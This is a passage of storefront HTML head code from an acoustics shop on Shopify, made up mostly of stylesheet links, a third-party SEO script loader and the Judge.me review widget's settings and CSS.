    </noscript>

    
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.com/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.com/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }}","badge_star_color":"#ff9900","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#FF9900","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ff9900","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":true,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"https://arrowzoom.com/pages/2021-new-customer-reviews","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":true,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0083FF","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":false,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"#0083FF","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#0083FF","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":true,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":6,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":true,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/arrowzoom.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Arrowzoom Acoustics","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Arrowzoom Acoustics"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #0083FF;--jdgm-secondary-color: rgba(0,131,255,0.1);--jdgm-star-color: #f90;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0083FF;--jdgm-paginate-color: #0083FF;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0083FF}.jdgm-histogram__bar-content{background-color:#FF9900}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0083FF}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#0083FF}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#0083FF}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ff9900}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media all and (max-width: 768px){.jdgm-widget .jdgm-revs-tab-btn,.jdgm-widget .jdgm-revs-tab-btn[data-style="stars"]{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Arrowzoom Acoustics'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite 